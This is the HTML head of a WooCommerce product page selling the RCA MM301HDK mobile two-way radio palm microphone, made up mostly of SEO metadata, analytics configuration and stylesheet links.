

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/
body_size: 60645
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <meta name="keywords" content="WordPress Template" />

    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://discounttwo-wayradio.com/xmlrpc.php" />

    <link rel="preload" href="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/riode-icons/fonts/riode.ttf?5gap68" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://discounttwo-wayradio.com/wp-content/themes/riode/assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<script>
				WebFontConfig = {
					google: { families: [ 'Poppins:300,400,500,600,700' ] }
				};
				(function(d) {
					var wf = d.createElement('script'), s = d.scripts[0];
					wf.src = 'https://discounttwo-wayradio.com/wp-content/themes/riode/assets/js/webfont.js';
					wf.async = true;
					s.parentNode.insertBefore(wf, s);
				})(document);
			</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Mobile Business Two-way Radio Palm Mic MM301HDK</title>
	<meta name="description" content="Best prices from RCA distributor on two way radios, batteries, and chargers for business or construction. Get a price on mobile two way radio palm mic MM301HDK" />
	<link rel="canonical" href="https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Mobile Mic RCA MM301HDK" />
	<meta property="og:description" content="Best prices from RCA distributor on two way radios, batteries, and chargers for business or construction. Get a price on mobile two way radio palm mic MM301HDK" />
	<meta property="og:url" content="https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/" />
	<meta property="og:site_name" content="Discount Two-Way Radio" />
	<meta property="article:modified_time" content="2023-10-25T21:58:12+00:00" />
	<meta property="og:image" content="https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;56.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/","url":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/","name":"Mobile Business Two-way Radio Palm Mic MM301HDK","isPartOf":{"@id":"https://discounttwo-wayradio.com/#website"},"primaryImageOfPage":{"@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/#primaryimage"},"image":{"@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/#primaryimage"},"thumbnailUrl":"https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif","description":"Best prices from RCA distributor on two way radios, batteries, and chargers for business or construction. Get a price on mobile two way radio palm mic MM301HDK","breadcrumb":{"@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/#primaryimage","url":"https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif","contentUrl":"https://discounttwo-wayradio.com/wp-content/uploads/2021/12/54869-2-jpg.avif","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://discounttwo-wayradio.com/mobile-mic-rca-mm301hdk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://discounttwo-wayradio.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://discounttwo-wayradio.com/products/"},{"@type":"ListItem","position":3,"name":"Mobile Mic RCA MM301HDK"}]},{"@type":"WebSite","@id":"https://discounttwo-wayradio.com/#website","url":"https://discounttwo-wayradio.com/","name":"Discount Two-Way Radio","description":"We know radios so you don&#039;t have to!","publisher":{"@id":"https://discounttwo-wayradio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://discounttwo-wayradio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://discounttwo-wayradio.com/#organization","name":"Discount Two-Way Radio","url":"https://discounttwo-wayradio.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://discounttwo-wayradio.com/#/schema/logo/image/","url":"https://discounttwo-wayradio.com/wp-content/uploads/2021/11/discount-two-way-radio.png","contentUrl":"https://discounttwo-wayradio.com/wp-content/uploads/2021/11/discount-two-way-radio.png","width":368,"height":445,"caption":"Discount Two-Way Radio"},"image":{"@id":"https://discounttwo-wayradio.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="RCA" />
	<meta property="product:price:amount" content="56.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="MM301HDK" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//h.online-metrix.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Discount Two-Way Radio &raquo; Feed" href="https://discounttwo-wayradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Discount Two-Way Radio &raquo; Comments Feed" href="https://discounttwo-wayradio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discounttwo-wayradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscounttwo-wayradio.com%2Fmobile-mic-rca-mm301hdk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discounttwo-wayradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscounttwo-wayradio.com%2Fmobile-mic-rca-mm301hdk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dce-animations-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='wc-cybersource-credit-card-checkout-block-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-gateway-cybersource/assets/css/blocks/wc-cybersource-checkout-block.css?ver=1769105109' media='all' />
<link rel='stylesheet' id='wc-cybersource-echeck-checkout-block-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-gateway-cybersource/assets/css/blocks/wc-cybersource-checkout-block.css?ver=1769105109' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://discounttwo-wayradio.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://discounttwo-wayradio.com/wp-content/plugins/flexible-shipping-ups-pro/build/point-selection-block-frontend.css?ver=1768932941' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://discounttwo-wayradio.com/wp-content/plugins/flexible-shipping-ups-pro/build/point-selection-block.css?ver=1768932941' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://discounttwo-wayradio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wps-selectize-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=7.0.0' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=7.0.0' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=7.0.0' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://discounttwo-wayradio.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://discounttwo-wayradio.com/wp-content/uploads/font-awesome/v6.6.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2277cc;--wp--preset--color--secondary: #2277cc;--wp--preset--color--alert: #b10001;--wp--preset--color--dark: #333;--wp--preset--color--font: #666;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://discounttwo-wayradio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='olark-wp-css' href='https://discounttwo-wayradio.com/wp-content/plugins/olark-live-chat/public/css/olark-wp-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='frontcss-css' href='https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/css/afpv_front.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/fontawesome/css/fontawesome.min.css?ver=6.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/fontawesome/css/all.min.css?ver=6.0.0' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/slick/slick.css?ver=1.0' media='' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/slick/slick-theme.css?ver=1.0' media='' />
<link rel='stylesheet' id='slick-lightbox-css-css' href='https://discounttwo-wayradio.com/wp-content/plugins/product-video-for-woocommerce/front/js/slick/slick-lightbox.css?ver=1.0' media='' />
<link rel='stylesheet' id='photoswipe-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-composite-css-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=11.0.4' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-hidden-label-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/hidden-label.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-tooltip-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/tooltip.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-pageScroll-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/page-scroll.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-reveal-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/reveal.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='dce-plyr-css' href='https://discounttwo-wayradio.com/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.css?ver=3.3.25' media='all' />
<link rel='stylesheet' id='product-specifications-frontend-css' href='https://discounttwo-wayradio.com/wp-content/plugins/product-specifications/assets/frontend.css?ver=e74340209d6905fff55c' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://discounttwo-wayradio.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.3' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769022871' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://discounttwo-wayradio.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://discounttwo-wayradio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_11-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-gateway-cybersource/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.11' media='all' />
<link rel='stylesheet' id='wc-cybersource-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-gateway-cybersource/assets/css/frontend/wc-cybersource.min.css?ver=1769105109' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=11.0.4' media='all' />
